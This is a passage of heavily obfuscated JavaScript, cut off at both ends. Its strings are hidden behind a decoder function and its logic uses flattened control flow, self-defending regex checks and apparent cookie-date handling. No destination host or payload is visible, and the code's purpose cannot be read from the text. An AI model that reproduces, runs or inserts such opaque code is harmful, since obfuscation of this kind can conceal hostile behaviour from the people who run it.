_0xe09cff(_0x30ceb4);},'BgXiH':_0x2aac89(0xc1c,0x5d8,0x1570,0xad4,0x1508)+_0x715d05(0x2a7b,0x1c65,0x21cd,0x1602,0x1f66)+_0x2aac89(0xcb7,0x1bb5,0x1873,0xdf4,0x14c5)+_0x58149e(0x668,-0x4ef,0x1363,0xa2c,0x885)+_0x58149e(0x84d,0x1f22,0x86e,0x3ac,0x118a)+_0x58149e(0x2240,0x2462,0x25a9,0x2150,0x1c51)+_0x2aac89(-0x301,0xde1,0x1042,0xafd,-0x343)+_0x1eab1f(0x14cf,0x2ff,0xe2c,0x581,0xf55)+_0x715d05(0x2214,0x1756,0xf1b,0x1159,0xc6e)+_0x58149e(0x137,0x1348,0xf78,0x1801,0xc49)+_0x58149e(0x131c,-0x18d,-0x32d,0x67e,0xa60)+_0x58149e(0xe6d,0x409,0x1420,0x5e8,0xf0b)+_0x58149e(-0x53f,0xc84,0x3b3,-0x5c7,0x5dc)+_0x1eab1f(0x234c,0x20e6,0x1ed4,0x260e,0x1a7e)+_0x715d05(0x1e81,0x1b6e,0x2959,0x1511,0x18df)+_0x27e2ce(0xf82,0x185b,0x4d2,0x453,0xd66)+_0x27e2ce(0x42d,-0x6bc,0x47d,0x11e2,0x9ae)+_0x58149e(0x1d80,0x1309,0x1470,0x113a,0x154d)+_0x27e2ce(0xb6,0x47e,0x4cf,0x56c,-0xa78)+_0x58149e(0x1493,0xae6,0x214d,0x1d69,0x166b)+_0x58149e(0x11d3,0x11a,-0x75,0x1783,0x950)+_0x58149e(-0x1a4,-0x770,0x1a1,0x5ac,0x5a2)+_0x715d05(0x1240,0x1afd,0x2851,0x213e,0x12b2)+_0x2aac89(0xd10,0x178e,0xb27,0x12b4,0x9e0)+_0x1eab1f(-0x15,0x633,-0xe8c,-0xd9a,-0xe7)+_0x2aac89(0xe97,0x5d1,0x133,0xe89,0x1bbc),'yBzoJ':function(_0x4acc3a){return _0x4acc3a();},'JkKnO':function(_0x190579,_0x145514){return _0x190579===_0x145514;},'ovBNQ':_0x1eab1f(0x1789,0xeb2,0x1db0,0x1428,0x1872),'OwJSs':_0x1eab1f(0x815,0xee3,0x11c2,0x1817,0x1113)};function _0x2aac89(_0x2e94b6,_0x2f01d5,_0x5e66da,_0x5afa63,_0x55f189){return _0xb38c(_0x5afa63- -0x110,_0x55f189);}function _0x58149e(_0x215a3f,_0x2cc181,_0x475e8e,_0x480b07,_0x5899a4){return _0xb38c(_0x5899a4-0x142,_0x2cc181);}function _0x1eab1f(_0x144f0a,_0x9bfecb,_0x3e7de9,_0x4b8e9b,_0x400707){return _0xb38c(_0x400707- -0x2af,_0x4b8e9b);}var _0x5a432d=!![];function _0x715d05(_0x55d230,_0x1255f2,_0x310683,_0x514975,_0x56d184){return _0xb38c(_0x1255f2- -0x2c,_0x55d230);}function _0x27e2ce(_0x413126,_0x1f1944,_0x5c0fb2,_0x4f34e3,_0x29f8c7){return _0xb38c(_0x413126- -0x20e,_0x5c0fb2);}return function(_0x31cf7e,_0x3f36d1){function _0x248bd3(_0xe7cd94,_0x3b2878,_0x1be49b,_0x177a12,_0x10cfdc){return _0x2aac89(_0xe7cd94-0x16d,_0x3b2878-0x125,_0x1be49b-0x122,_0xe7cd94-0x22,_0x3b2878);}function _0x22d32a(_0x1d25db,_0xb5db88,_0x253569,_0x376e45,_0x2a8ab4){return _0x715d05(_0x376e45,_0xb5db88- -0x49,_0x253569-0x120,_0x376e45-0xf0,_0x2a8ab4-0x68);}function _0x3ce0c4(_0x53866e,_0xb45893,_0x532777,_0x811f9e,_0x33f523){return _0x715d05(_0x33f523,_0x811f9e- -0x122,_0x532777-0x36,_0x811f9e-0xf8,_0x33f523-0x171);}function _0x362ddf(_0x2caaf1,_0x1be298,_0x2f8342,_0x174a83,_0x29713a){return _0x58149e(_0x2caaf1-0x6a,_0x2caaf1,_0x2f8342-0x121,_0x174a83-0x8a,_0x29713a- -0x19a);}function _0x2a3cb5(_0x1527b5,_0x12882a,_0x5b4530,_0x3e9572,_0x5d6067){return _0x2aac89(_0x1527b5-0x51,_0x12882a-0x163,_0x5b4530-0x12b,_0x1527b5-0x220,_0x5d6067);}var _0x8aa6ea={'yTXwH':_0x1b935e[_0x2a3cb5(0x167e,0x1b8a,0x1118,0x893,0x1953)],'bcula':function(_0x392dfb,_0x30f360){function _0x386f1b(_0xc98f65,_0x35c9f0,_0x28b507,_0xffc1cd,_0x44e717){return _0x2a3cb5(_0x35c9f0- -0x2e4,_0x35c9f0-0x11d,_0x28b507-0x30,_0xffc1cd-0x3b,_0xc98f65);}return _0x1b935e[_0x386f1b(0x9bf,0xb2c,0xff2,0xea,0x45d)](_0x392dfb,_0x30f360);},'ziJsT':_0x1b935e[_0x2a3cb5(0x18f4,0x215c,0x1ef9,0x24a1,0x120e)],'tuBJV':function(_0x3cb1ed,_0x5eed94){function _0x1b7789(_0x5b1c96,_0x5e2e92,_0x5c3224,_0x522225,_0x497d42){return _0x2a3cb5(_0x5c3224- -0x173,_0x5e2e92-0x1ce,_0x5c3224-0x179,_0x522225-0xcd,_0x522225);}return _0x1b935e[_0x1b7789(0xc44,0x99a,0x1636,0x1976,0x220f)](_0x3cb1ed,_0x5eed94);},'MKhwt':_0x1b935e[_0x248bd3(0x5d,0x60a,-0x644,0xc71,0x1c1)],'WcZMd':function(_0xc8cfe,_0xf09056){function _0x743a1b(_0x285434,_0x35bdd0,_0x176459,_0x5c1015,_0x4b51a7){return _0x2a3cb5(_0x35bdd0-0x232,_0x35bdd0-0xaa,_0x176459-0x1de,_0x5c1015-0x1f3,_0x176459);}return _0x1b935e[_0x743a1b(0xb4a,0x6b0,0x7a3,0x93c,0x62e)](_0xc8cfe,_0xf09056);},'zpTXo':_0x1b935e[_0x248bd3(0x151,0x7be,-0x8f0,-0x9c3,0xa4f)],'kgoFZ':_0x1b935e[_0x248bd3(0x308,0xe01,0xf2f,0x43,-0x24c)],'LbZrb':_0x1b935e[_0x362ddf(0x101e,0xdc0,0x897,0x935,0x1116)],'OFGlW':_0x1b935e[_0x3ce0c4(0x1713,0x20ba,0x2288,0x1948,0x116b)],'xuYrA':_0x1b935e[_0x3ce0c4(0x1c21,0x19d0,0x209d,0x177b,0x2331)],'CKnSg':_0x1b935e[_0x3ce0c4(0x8a6,0x124e,0x1a6d,0xedf,0x509)],'IoNFu':function(_0x1110f1,_0x2ffe6d){function _0x1cad49(_0x5e422f,_0x4820d1,_0xc19c72,_0x364759,_0x876dc9){return _0x2a3cb5(_0x4820d1-0x12c,_0x4820d1-0xf,_0xc19c72-0x6c,_0x364759-0x16c,_0x364759);}return _0x1b935e[_0x1cad49(0x14fd,0x6cf,0x131e,0xb19,0xd69)](_0x1110f1,_0x2ffe6d);},'PkYcv':_0x1b935e[_0x22d32a(0x65f,0xbdd,0x14e,0x6b7,0x129f)],'DwGLH':function(_0x567957){function _0x353aa1(_0xc73c0f,_0x4db4be,_0x4ba177,_0x508ddb,_0x1d8096){return _0x248bd3(_0x4db4be-0x1c,_0x4ba177,_0x4ba177-0x178,_0x508ddb-0x4a,_0x1d8096-0x1d0);}return _0x1b935e[_0x353aa1(0xa74,0x16a3,0x1b7b,0x1cf5,0x984)](_0x567957);}};if(_0x1b935e[_0x3ce0c4(0x115f,0xf7b,0x24c5,0x17d7,0x19f5)](_0x1b935e[_0x362ddf(-0x68b,0x951,0x89b,0x6f5,0x21f)],_0x1b935e[_0x22d32a(0x565,0xe66,0x3a2,0xce5,0x859)])){var _0x2ec3ee=_0x3637e0[_0x362ddf(-0x4b5,0x115a,0x137,0x936,0x5e7)+_0x22d32a(0xf48,0x7b5,0xd11,-0x13c,0x167)];if(!_0x2ec3ee||_0x1b935e[_0x3ce0c4(0xf1b,-0xcf7,0xaa5,0xef,0xd42)](_0x2ec3ee[_0x2a3cb5(0x7c0,0xb11,-0x18e,-0x41,0x11bb)+'h'],-0x1917+-0x407*0x6+0x1d3*0x1b))return![];var _0x3a4147=_0x2ec3ee[_0x3ce0c4(0x1355,0xe,0x410,0x503,0x12db)](_0x57f98e=>_0x29bd3b[_0x22d32a(0x18f3,0x1442,0x1303,0x109c,0x1810)+_0x3ce0c4(0x8c,0x535,-0x20b,0x62b,0x12b4)](_0x57f98e[_0x248bd3(0x1ee,0xe77,0xa00,-0x19a,0x17e)+_0x2a3cb5(0x1720,0x1e0c,0xde3,0x1ddb,0xb1c)+'e']()));return _0x3a4147;}else{var _0x278e8c=_0x5a432d?function(){function _0x419600(_0x5bd844,_0x145fd8,_0x41b613,_0x31e9bc,_0x1d07b5){return _0x362ddf(_0x41b613,_0x145fd8-0x190,_0x41b613-0x124,_0x31e9bc-0x16d,_0x1d07b5-0x169);}function _0xc3ad90(_0x3c246a,_0x34df85,_0x3ef33b,_0x510bb5,_0x2ad0c7){return _0x248bd3(_0x3ef33b-0x119,_0x34df85,_0x3ef33b-0x1de,_0x510bb5-0x7b,_0x2ad0c7-0x113);}function _0x369104(_0xe9aedc,_0xf91f68,_0x1a8dba,_0x47fa4d,_0x7a38ee){return _0x248bd3(_0xf91f68- -0x1e5,_0x1a8dba,_0x1a8dba-0x102,_0x47fa4d-0xc5,_0x7a38ee-0x3a);}function _0x12a6f8(_0x1693c8,_0x38ced1,_0x4f368f,_0xf8eb8e,_0x34693f){return _0x22d32a(_0x1693c8-0x5b,_0x38ced1- -0x19a,_0x4f368f-0xc8,_0x1693c8,_0x34693f-0x148);}function _0x3c8064(_0x3d4dbf,_0x353583,_0x3aac56,_0x5815a2,_0x4f860f){return _0x248bd3(_0x353583- -0x18f,_0x4f860f,_0x3aac56-0x1b,_0x5815a2-0x1a7,_0x4f860f-0x16);}if(_0x1b935e[_0x369104(0x113d,0x16c0,0x12d0,0x1547,0x1d7b)](_0x1b935e[_0x369104(-0x1f8,0x537,-0x39c,0xddd,0x5d0)],_0x1b935e[_0x12a6f8(0x4db,0x5fb,-0x153,-0x329,-0x4e2)])){var _0x56637a=_0x8aa6ea[_0x369104(0xd91,0x1375,0x1199,0x8c2,0x194d)][_0x12a6f8(-0x590,0x4fb,0x737,0xcc9,0x136c)]('|'),_0x5546a2=0x221d+-0x22f5+0x4*0x36;while(!![]){switch(_0x56637a[_0x5546a2++]){case'0':return _0x134713;case'1':var [_0x134713,_0x15ea8e]=_0x8aa6ea[_0x12a6f8(0xbae,0x13f1,0x20e0,0x12b9,0xbce)](_0xb124bc,[{'data':_0x8aa6ea[_0x369104(0x1e15,0x1399,0x1074,0x16c4,0xf41)]}]);continue;case'2':_0x134713[_0x369104(0x17a3,0xa69,0x1545,0x145,0x1254)+_0x419600(0xf25,0xe81,0x1a22,0x1cdf,0xe67)]+=_0x8aa6ea[_0xc3ad90(0x1a4,-0x4fc,0x518,0xc9e,0x130d)](_0x8aa6ea[_0x419600(-0x874,0x29a,-0x80,0x5bc,0x5fe)](_0x8aa6ea[_0x369104(0xb2a,0x1136,0xa72,0x9b7,0x1dfc)],_0x8aa6ea[_0xc3ad90(0x261d,0x24af,0x1bd6,0x23b8,0x2683)](_0x44bec5,_0x579f29[_0x8aa6ea[_0xc3ad90(0x142f,0x313,0x115b,0x1cf8,0x992)]])),_0x8aa6ea[_0x369104(-0x5b9,0x6ae,-0x3ab,0x16e,0x5c7)]);continue;case'3':_0x134713[_0xc3ad90(0x3de,0xe77,0xd67,0x420,0x1876)+_0x369104(-0x364,0xa83,0xce6,0x974,0xc8d)]=_0x8aa6ea[_0x369104(0xf3a,0x132d,0x1780,0xdd6,0x1e98)](_0x35de8a,_0x41a23c[_0x8aa6ea[_0x3c8064(0xccf,0x1025,0x36d,0x356,0xe9b)]]);continue;case'4':_0x134713[_0x419600(0x15cb,0x178e,0xce9,0x1c96,0xe4d)+_0x12a6f8(0xed2,0xb47,0xf73,0xa3d,0x543)]+=_0x8aa6ea[_0x12a6f8(-0x16d,0x2de,-0x7e8,0x108,0xd70)](_0x8aa6ea[_0x369104(0x133,0x21a,-0xa2b,0x83e,0xe37)](_0x8aa6ea[_0x419600(0x805,0x50b,-0x5d0,-0x4e9,0x509)],_0x8aa6ea[_0x3c8064(0xe94,0x192e,0x1354,0x1ab3,0x2129)](_0x367615,_0xf70b70[_0x8aa6ea[_0xc3ad90(0x1f08,0x247e,0x1b92,0x2262,0x21c6)]])),_0x8aa6ea[_0x12a6f8(-0x75,0xb92,0x16ab,0x2ae,-0x1a5)]);continue;}break;}}else{if(_0x3f36d1){if(_0x1b935e[_0x419600(0xc32,0x14ce,-0x215,0x39c,0x6af)](_0x1b935e[_0x12a6f8(-0x10d,0x76e,0xb5a,0x213,0x20)],_0x1b935e[_0x369104(-0x7c7,0x6aa,0x1240,0x53a,0x42d)])){var _0xc68632=_0x3f36d1[_0x369104(0x928,0x14b1,0x1bed,0xb15,0x775)](_0x31cf7e,arguments);return _0x3f36d1=null,_0xc68632;}else{var [_0x3d0203,_0x40d974]=_0x8aa6ea[_0x419600(0x8f5,0x1f5c,0x1437,0x1084,0x115f)](_0x134845,[{'data':_0x8aa6ea[_0xc3ad90(0x5c8,0x1401,0x109e,0x1ac1,0xeac)]}]);return _0x3d0203[_0x369104(0x1627,0x172a,0x23ab,0x1786,0x1343)+_0xc3ad90(0xd22,0xb77,0xa71,0x1162,0x18d)+'d'](_0x8aa6ea[_0xc3ad90(0x159e,-0x26f,0x910,-0x1ef,0x155c)](_0x2f1383)),_0x3d0203;}}}}:function(){};return _0x5a432d=![],_0x278e8c;}};}());(function(){function _0x15dcac(_0x2fd8e3,_0x3c7008,_0x72afb2,_0xbb6c40,_0x445e57){return _0xb38c(_0x2fd8e3- -0x396,_0x445e57);}function _0x5a5359(_0x196b37,_0x50a4b2,_0x57538e,_0x2d4c67,_0x5dacbf){return _0xb38c(_0x2d4c67-0x1ad,_0x5dacbf);}function _0xa03db2(_0x435d13,_0x54f555,_0xfecfc,_0x47f51f,_0x231084){return _0xb38c(_0x435d13- -0x33d,_0xfecfc);}var _0x2b8aae={'OIgGw':function(_0x4439d9,_0x2432f8){return _0x4439d9*_0x2432f8;},'ubIQL':function(_0x27bde2,_0x51b92c){return _0x27bde2+_0x51b92c;},'cgLvF':function(_0x135af0,_0x4761bc){return _0x135af0==_0x4761bc;},'qYCNK':function(_0x406aa8,_0x99a568){return _0x406aa8+_0x99a568;},'PDINi':_0x15dcac(0x5b1,0xf63,-0x75b,0x60b,0xa49)+_0x15dcac(0x6d8,-0x779,0x11c7,-0x2af,0x971),'XeobC':function(_0x4963b1,_0x5d15b7){return _0x4963b1!==_0x5d15b7;},'LjKIt':_0x5a5359(0x52b,0xfc4,0x7f2,0xe85,0x1bbe),'PDAgr':_0x15dcac(-0x4,-0xca1,-0x428,-0xb67,-0x246),'VYgNq':_0x4c8a86(0xb77,0x15d6,0x84a,0x2158,0xb63)+_0x5a5359(0xc1e,0xd7a,0x9d,0xe71,0x11fb)+_0x4c8a86(0x1249,0x44b,-0x2c3,-0x53c,-0x96c)+')','BBjGD':_0x15dcac(0x1621,0x1a65,0x11f7,0x9bd,0x1edb)+_0x4c8a86(0x1703,0x11f1,0xd1a,0x432,0x9ac)+_0x4c8a86(0x151d,0x18ac,0x15de,0x1e91,0x13ea)+_0x4c8a86(0x14d3,0xbf8,0xc38,0xacc,0x12c3)+_0xa03db2(0x17c,0xd79,-0xca9,0x8a,0xcb9)+_0x2adf55(0x40a,0x315,0x14e6,0x496,0xcb6)+_0x5a5359(0x1548,0x81c,0x214c,0x13a6,0xe15),'wiXlO':function(_0x1eb4da,_0x279962){return _0x1eb4da(_0x279962);},'HusZo':_0xa03db2(0xa71,0x1875,0x150a,0x12e0,-0x337),'EDhmQ':function(_0x72bc12,_0x37b38a){return _0x72bc12+_0x37b38a;},'Akftn':_0x2adf55(0x1a96,0x10c9,0x7f3,0x196f,0xe83),'RfQbY':function(_0x670a32,_0x4697f9){return _0x670a32+_0x4697f9;},'Usnvv':_0x5a5359(0xf62,0xafd,0x1c6f,0x12f9,0xa9c),'HipBm':function(_0x4d75f0,_0x147a88){return _0x4d75f0===_0x147a88;},'ByIjQ':_0x15dcac(0x962,0x10c2,0xb16,0x409,0xd60),'cTFYB':_0x2adf55(0x18a6,0x19a3,0xd6b,0x9a4,0x152b),'dntdP':_0x15dcac(0x5a9,0x1f2,0x10f0,0x6f3,0x11b6),'XuwTN':_0x2adf55(0x11c8,0x322,0x7f9,0x405,0x935),'EmirN':function(_0x5be819){return _0x5be819();},'GIGXz':function(_0x5ce811,_0xc04eca,_0x5bb264){return _0x5ce811(_0xc04eca,_0x5bb264);}};function _0x2adf55(_0x3a52c4,_0x442ec1,_0x56c262,_0x2fabb9,_0x3f0ac2){return _0xb38c(_0x3f0ac2- -0x71,_0x3a52c4);}function _0x4c8a86(_0x200591,_0x18887b,_0xbc06d,_0x42477e,_0xa3802f){return _0xb38c(_0x18887b-0x222,_0xa3802f);}_0x2b8aae[_0x5a5359(0x15e9,0x1436,0x4d3,0x11c2,0x13cf)](_0x5d0015,this,function(){function _0x116147(_0x20b141,_0x4726ec,_0xcfd0d2,_0x1f8168,_0x2eac4a){return _0x5a5359(_0x20b141-0x155,_0x4726ec-0x162,_0xcfd0d2-0x9d,_0x1f8168- -0xea,_0x20b141);}function _0x4cbfc0(_0x81f675,_0xfae45b,_0x3bff68,_0x260085,_0x3be6aa){return _0x5a5359(_0x81f675-0x187,_0xfae45b-0x96,_0x3bff68-0x9e,_0x3be6aa- -0x1da,_0xfae45b);}function _0xebf50c(_0x399a51,_0x96d1d5,_0x221741,_0x40df0a,_0x3d8216){return _0xa03db2(_0x3d8216-0x398,_0x96d1d5-0x5f,_0x221741,_0x40df0a-0x48,_0x3d8216-0xa);}function _0x47d26b(_0x52a0fe,_0x3f59b2,_0x487e6a,_0x512499,_0xe6918c){return _0xa03db2(_0x3f59b2-0x541,_0x3f59b2-0x4e,_0x52a0fe,_0x512499-0x33,_0xe6918c-0xa6);}function _0x1b0239(_0x538294,_0x4143f3,_0x218159,_0x3c8cf1,_0x122ebe){return _0x4c8a86(_0x538294-0x79,_0x3c8cf1- -0x1b8,_0x218159-0xc2,_0x3c8cf1-0x183,_0x122ebe);}if(_0x2b8aae[_0x116147(-0x79,0xd55,0x7f9,0x933,0xc19)](_0x2b8aae[_0x116147(0x83f,0x96b,0x1679,0xaa8,0x1160)],_0x2b8aae[_0xebf50c(0x771,0xaeb,0x192f,0x4a4,0xd13)])){var _0x2f7063=new RegExp(_0x2b8aae[_0xebf50c(0x798,0xd4,0x79a,0x1ab4,0xf10)]),_0x453439=new RegExp(_0x2b8aae[_0x47d26b(0x2006,0x1b22,0x141a,0x1dcc,0x1c36)],'i'),_0x1200a7=_0x2b8aae[_0x116147(0x127b,0x133a,0x1726,0x1912,0x12bb)](_0x1c51bb,_0x2b8aae[_0x4cbfc0(0x614,0xf08,-0x355,0x136a,0x915)]);if(!_0x2f7063[_0x47d26b(0x1957,0x1161,0x13f4,0x13db,0x16db)](_0x2b8aae[_0x47d26b(0x401,0x75e,0xe02,0x32c,0x57f)](_0x1200a7,_0x2b8aae[_0x116147(0xf14,0x1b6,0xb40,0xd92,0x762)]))||!_0x453439[_0x116147(0x517,0x566,0xd18,0x1020,0x629)](_0x2b8aae[_0x116147(0x1755,0x1397,0x1040,0x1b69,0x1203)](_0x1200a7,_0x2b8aae[_0x4cbfc0(0xde6,0x2066,0x17cc,0x1158,0x1439)]))){if(_0x2b8aae[_0x4cbfc0(0x5a3,0xaa6,0x789,0xb34,0x5a6)](_0x2b8aae[_0x116147(0x7c3,0x206b,0xc34,0x144f,0x13ad)],_0x2b8aae[_0x116147(-0x131,-0x883,0xe09,0x51a,0x555)])){var _0x469bba=_0x57bce9[_0x47d26b(0xfc5,0x102e,0x32f,0x17de,0xaee)](_0x2b8aae[_0x116147(0x1217,0x7db,0x55c,0x47e,0xa6b)](_0x57279f[_0xebf50c(-0x93e,0xfbe,0x1008,0x6da,0x1fd)+'m'](),_0x2b8aae[_0x116147(-0x28b,0x169d,0xbc8,0xb4b,0x1196)](_0xf53e19,0x2*-0x53f+-0x17e7*-0x1+-0xd68)));[_0x407d7f[_0x257104],_0x20706c[_0x469bba]]=[_0x3de5bf[_0x469bba],_0x980e53[_0x3b71c9]];}else _0x2b8aae[_0xebf50c(0xcd5,0x1643,0x192b,0x2386,0x18aa)](_0x1200a7,'0');}else _0x2b8aae[_0x1b0239(0x15c2,0xc7f,0x9eb,0x8da,0x1697)](_0x2b8aae[_0xebf50c(0x1d54,0x27b7,0x124a,0x2610,0x1d86)],_0x2b8aae[_0x4cbfc0(0x1b9f,0x1a36,0x2455,0x1f6d,0x1762)])?_0x2b8aae[_0x4cbfc0(0x1b87,0x1971,0x199c,0x2386,0x1728)](_0x1c51bb):_0xdaaaf3=_0x2b8aae[_0xebf50c(0x1e8a,0x134d,0x136f,0x2551,0x17f6)](_0x51d9b5,'2');}else{var _0x9fa85b=new _0x338f0c();_0x9fa85b[_0x116147(0x24ed,0x1d91,0x1c30,0x19b9,0xe53)+'me'](_0x2b8aae[_0x47d26b(0x17a,0xc8c,0x822,0xe56,0x1214)](_0x9fa85b[_0x1b0239(0x85d,0xf9,0x17e,0x8d9,0x1061)+'me'](),_0x2b8aae[_0x116147(-0x65e,-0x768,0x1179,0x47e,-0x21d)](_0x2b8aae[_0x1b0239(0x729,-0x24e,-0x32f,0x425,0x1a5)](_0x2b8aae[_0x1b0239(-0x2f6,-0x4e8,0x5b7,0x425,0x8c6)](_0x2b8aae[_0xebf50c(0xb5e,0x808,0xd17,0x861,0x416)](_0x3d8cc0,-0x1*0x8a7+0x2*0xc64+-0x1009),0x9*0x3f+-0x201d*-0x1+0x1*-0x2218),0x426*0x9+-0xb*0x9d+0x199*-0x13),-0x1*-0x1559+-0xfdc+-0x195))),_0x4a799e=_0x2b8aae[_0x47d26b(0x2b66,0x1fea,0x1724,0x1639,0x1df6)](_0x2b8aae[_0x1b0239(0x890,0x31b,0x1a9e,0x1092,0xe79)],_0x9fa85b[_0x4cbfc0(0xc91,0x331,0x1563,0x52e,0xcd5)+_0xebf50c(0x151b,0xb1f,0x13d5,0x3a4,0x113b)+'g']());}})();}());var _0x1b6191=(function(){var _0x4d93f0={'nLPbg':function(_0x65e5b9,_0x174d8b){return _0x65e5b9(_0x174d8b);},'vqzQA':function(_0x37a7d1,_0x5c19e7){return _0x37a7d1+_0x5c19e7;},'wYhoP':_0x3f5029(0x122a,0xd2d,0x197b,0xdeb,0x893)+_0x3f5029(0x8af,0x314,0xc02,0x1027,-0x5aa),'wOqFO':_0x1aac80(0xf13,0x1583,0xddc,0x1e90,0x194d)+_0xa1a169(0xf8e,0xd6a,0x1727,0xf41,0xba5),'HqjQZ':function(_0x534ac1,_0x52bf32){return _0x534ac1!=_0x52bf32;},'XukpV':_0xa1a169(0xe50,0xffa,0x1b8f,0x1059,0xd66)+_0xa1a169(0x7d9,0xed1,0xccd,-0x439,0xcb),'wPCDS':function(_0x36a920,_0x5755fa){return _0x36a920==_0x5755fa;},'OEMkX':_0x3f3b90(0x20cc,0x1337,0x1822,0x658,0x17f2),'QgbVk':_0x3f5029(0x17e7,0xdd3,0xfeb,0x175b,0xf06),'xAyci':_0x437dd5(0xb70,0x14c7,0xd10,0xef4,-0x262)+_0xa1a169(0x1982,0x1fd6,0x1a22,0x1bce,0xb75)+_0x3f3b90(0xcf1,0xf18,0x624,0xeb,0x8c7)+_0x437dd5(0x6cf,-0x1c0,0x8a6,0xb02,-0x3f4)+_0x3f5029(-0xca,0x4a0,0x548,-0x212,-0x51f)+_0x437dd5(0x1689,0x18f3,0x1cd9,0xc62,0x21c5)+_0x3f5029(0x117e,0x1bc8,0x277e,0x220a,0x23ae)+_0x1aac80(0xcd7,0x7ac,0x4aa,-0x123,0xaaf)+_0x3f5029(0xa76,0x14e8,0x1b17,0x1012,0x164d)+'x;','nzZTu':_0xa1a169(0x53e,0xcd4,0x76,-0x84,-0x464)+_0x1aac80(0x7a1,0x8a4,0x1d9b,0x1dc3,0x15eb)+_0x3f5029(0x29c,0x78e,0x1113,0xb48,-0x584)+_0x1aac80(-0x2d2,0xc75,0xeb6,0xab3,0x5b0)+_0x3f3b90(0x10f8,0x165f,0x202d,0x2122,0xc27)+_0xa1a169(0x136b,0x1718,0x148d,0xcb4,0xf24)+_0x437dd5(0xadd,-0xaa,0xa5e,-0x194,0x30f)+_0x3f3b90(-0x1ab,0x35a,0xae9,0x494,0x8b2)+_0x1aac80(-0x293,-0x828,0x882,0xd54,0x3fa)+_0xa1a169(0x41e,0xbc1,0x2cb,0x302,-0x953)+_0x3f3b90(0x114d,0x80b,0x908,0x1335,0x284)+_0x437dd5(0xce3,0x186e,0x1247,0x79c,0x13d7)+_0x437dd5(0x127b,0xdf5,0xda4,0xb72,0x115b)+_0x1aac80(0x1d6,0x11dd,0x108f,0x2c9,0x60c)+_0x437dd5(0xf33,0x642,0x1da9,0x1062,0xc34)+_0x1aac80(0x3d1,0xc6c,0x3b8,0x856,0x10cd)+_0x3f3b90(0xafa,0x14e7,0x1996,0xfe8,0x2096)+_0x3f5029(0xfa5,0x322,-0x2af,-0x691,-0x9a6)+_0x3f3b90(0x454,0xecf,0x1b57,0x7de,0x19cf)+_0x3f5029(-0xd8,0x9e3,0xc23,0x7be,0xf4c)+_0x1aac80(0xe4,0x17f6,0xfb2,0x14e5,0xd82)+_0x1aac80(0x1026,0xff8,0x2ac,0xfac,0xada)+_0x3f5029(0x1e4c,0x1c6e,0x29ec,0x2306,0x2862)+_0x3f5029(0x1b75,0x1d77,0x19e6,0x1d91,0x27a0)+_0xa1a169(0x1886,0x249d,0x1c32,0x25a9,0x1644)+_0x1aac80(0x1396,0x902,0xd61,0x433,0x848)+'r;','NCCYz':_0x3f3b90(0xd43,0x141e,0x13e0,0x1983,0xa46),'RCeeh':_0x437dd5(0x679,0x515,0xc67,0x77d,0xadd)+_0x437dd5(0x1b76,0x1054,0x12d3,0x1db7,0x26f2)+_0x437dd5(0x4b7,-0x3ba,0x1215,0x131a,0xd12)+_0x1aac80(0x11d1,0x2b8,0x26d,0x127,0xc30)+_0x437dd5(0x12c,0xb52,-0x5f2,-0x1b6,-0xaf3),'wYFHo':_0x1aac80(0x1528,0x2729,0x1497,0x1db4,0x191d)+'r','RRPqo':_0x3f5029(0x1b67,0x11f9,0x4d0,0x148a,0xa68)+_0x437dd5(0x1675,0x1494,0x20ae,0x144d,0x1eb7)+_0x437dd5(0x187e,0xa67,0x16e1,0x1de9,0x1edf)+_0xa1a169(0x1872,0x13de,0x252a,0x10a3,0x1ccc)+_0x1aac80(0xf97,0x1264,0x8ab,0xbfd,0xa0c)+';','PRWkH':function(_0x41acea,_0x22f409,_0x857f99){return _0x41acea(_0x22f409,_0x857f99);},'LoMSo':_0xa1a169(0x9b3,0x12c2,0x848,0xfc9,0x9f2),'PIZNW':_0x3f5029(0x1bb1,0x11c8,0x1530,0x3b9,0x16af)+_0xa1a169(0x108e,0x1c14,0xaaf,0xf1c,0x115b)+_0x3f5029(0x249d,0x16e6,0xbfe,0xd2a,0x1237)+_0x1aac80(0x1327,0x2782,0x178c,0x1a8d,0x1e3b)+_0x1aac80(0x3d7,0x2f4,0x1106,0x1a42,0xeeb)+_0x1aac80(0x8d1,0x6bb,0x1df8,0x3c2,0x120b)+_0x3f3b90(0x1a5f,0x1a65,0x28d7,0x1eae,0x127f)+_0x1aac80(0x213a,0x1d6d,0x26c7,0x2a3e,0x1c77)+_0x3f3b90(0x977,0x1fe,0x3e7,0x144,-0x93a)+_0x1aac80(0x636,0x48a,0x58d,0xec6,0x96c)+_0x437dd5(0xd4e,0x1266,0x3b,0xa4c,0x1a0f)+_0x3f3b90(0xb0c,0xc59,0x822,0x1a5d,0x44a)+_0x437dd5(0x144,-0xa24,0xb59,-0xcec,0x5dd)+_0x3f3b90(0xb8c,0xc38,0x53,0x1a30,0xc28)+_0x3f5029(0x10cb,0x54c,-0x5ec,0x49e,-0x3e)+_0xa1a169(0x977,0xcd3,0x14e5,0x160e,-0x4d5)+_0x437dd5(0x1682,0xecf,0xedc,0xbed,0x1fe0)+_0x1aac80(0x11b5,0x159c,-0x3ea,0x12a,0xa21)+_0x3f5029(0x122c,0x128e,0x4c4,0x10ed,0x190e)+_0xa1a169(0x99f,0x14af,-0x42c,-0x4c5,0x81)+_0x3f3b90(0xbfb,0x11a6,0x1909,0xa7f,0x11e8)+_0x437dd5(0x121b,0xaba,0x1e9a,0x19ef,0x95f)+_0x3f5029(0x1832,0xcad,0xe2b,0x12dd,0xedc)+_0x437dd5(0x383,0x4a3,-0x989,0x11eb,0x10ef)+_0x437dd5(0x862,-0x456,0x8d0,0xcd,0x447)+_0x437dd5(0x1c90,0x1574,0x200c,0x1af3,0x1597)+_0x1aac80(0x478,0x118a,0x781,-0x91d,0x3ea)+_0x3f3b90(0x14db,0x1cbe,0x1937,0xef2,0x1936)+_0x1aac80(0x142f,0xb2e,0x917,0xafd,0xc6e)+_0x1aac80(0x1b78,0x1814,0x1439,0x100e,0x108c)+_0x3f3b90(0xb15,0x14d4,0x1240,0x1ea3,0x81a)+_0x3f3b90(0x1206,0x14dc,0x1d60,0x78b,0x188d)+_0xa1a169(0xe60,0xce9,0x7e3,0x184,0x1517)+_0xa1a169(0x70d,0x9fb,0x4ed,0x233,0x1349)+_0xa1a169(0xe8f,0x11f0,0xbd4,0x28f,0x39a)+_0x3f3b90(0x3fa,0xa43,0xf2f,0x1716,0x10f)+_0x3f3b90(0x662,0xe47,0x72f,0x132b,0x1ca3)+_0x3f5029(0xbb0,0x29b,0x4fd,0xb81,-0x521)+_0x1aac80(0x46f,0x101d,0xd23,0x11c1,0xdab)+_0x3f3b90(0xd11,0x16fc,0x152a,0xcdc,0x220b)+_